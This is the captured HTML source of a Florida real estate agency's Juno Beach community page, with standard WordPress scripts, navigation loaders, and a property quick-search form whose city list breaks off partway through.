

--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/Juno-Beach-real-estate/index.html
body_size: 23265
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Juno Beach | Loggerhead Realty Inc | 561.351.4159</title>





	<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Loggerhead Realty Inc | 561.351.4159 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Loggerhead Realty Inc | 561.351.4159 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/SearchWestPalmBeach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/SearchWestPalmBeach.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed02fd.json?url=https%3A%2F%2FSearchWestPalmBeach.com%2Fthe-ridges-luxury-real-estate%2F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed7be2?url=https%3A%2F%2FSearchWestPalmBeach.com%2Fthe-ridges-luxury-real-estate%2F&amp;format=xml" />
<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Colee Hammock | Loggerhead Realty Inc | 561.351.4159';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/SearchWestPalmBeach.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/SearchWestPalmBeach.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/SearchWestPalmBeach.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/SearchWestPalmBeach.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/SearchWestPalmBeach.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

<link rel='stylesheet' id='font-css'  href='../../resources3/fonts/font.icons.css?ver=5.4.4' type='text/css' media='all' />
</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.561.351.4159" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">561.351.4159</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Loggerhead Realty Inc@gmail.com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Loggerhead Realty Inc@gmail.com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>





<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Loggerhead Realty, Inc, | 561.351.4159                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    <div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>






	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Juno-Beach.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Juno Beach</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Juno Beach <span>in Florida</span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Juno-Beach.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        




<option value="55468">Adjuntas</option>
<option value="55843">Aguada</option>
<option value="54138">Aguadilla</option>
<option value="55844">Aguas Buenas</option>
<option value="55845">Aibonito</option>
<option value="21573">Alabama</option>
<option value="3721">Alachua</option>
<option value="13302">Alford</option>
<option value="21574">Allentown</option>
<option value="40821">Alligator Point</option>
<option value="3799">Altamonte Springs</option>
<option value="13303">Altha</option>
<option value="3755">Altoona</option>
<option value="5998">Alva</option>
<option value="40845">Alys Beach</option>
<option value="10432">Amelia Island</option>
<option value="56063">Anasco</option>
<option value="21575">Andalusia</option>
<option value="3691">Anna Maria</option>
<option value="13512">Anthony</option>
<option value="25823">Apalachicola</option>
<option value="3641">Apollo Beach</option>
<option value="3747">Apopka</option>
<option value="6001">Arcadia</option>
<option value="13513">Archer</option>
<option value="54139">Arecibo</option>
<option value="15279">Argyle</option>
<option value="25888">Aripeka</option>
<option value="55846">Arroyo</option>
<option value="3736">Astatula</option>
<option value="3720">Astor</option>
<option value="5785">Atlantis</option>
<option value="21576">Atmore</option>
<option value="3684">Auburndale</option>
<option value="40962">Ave Maria</option>
<option value="5731">Aventura</option>
<option value="5819">Avon Park</option>
<option value="3719">Babson Park</option>
<option value="15280">Bagdad</option>
<option value="52559">Bahia</option>
<option value="15281">Baker</option>
<option value="5709">Bal Harbour</option>
<option value="3752">Barberville</option>
<option value="55847">Barceloneta</option>
<option value="13280">Barefoot Bay</option>
<option value="55848">Barranquitas</option>
<option value="3688">Bartow</option>
<option value="5749">Bay Harbor Islands</option>
<option value="21577">Bay Minnette</option>
<option value="54140">Bayamón</option>
<option value="3693">Bayonet Point</option>
<option value="13514">Bell</option>
<option value="5681">Belle Glade</option>
<option value="3791">Belle Isle</option>
<option value="3683">Belleair</option>
<option value="3652">Belleair Beach</option>
<option value="41100">Belleair Bluffs</option>
<option value="41101">Belleair Shores</option>
<option value="3723">Belleview</option>
<option value="13516">Bellview</option>
<option value="48714">Beverly Beach</option>
<option value="13517">Beverly Hills</option>
<option value="5816">Big Coppitt Key</option>
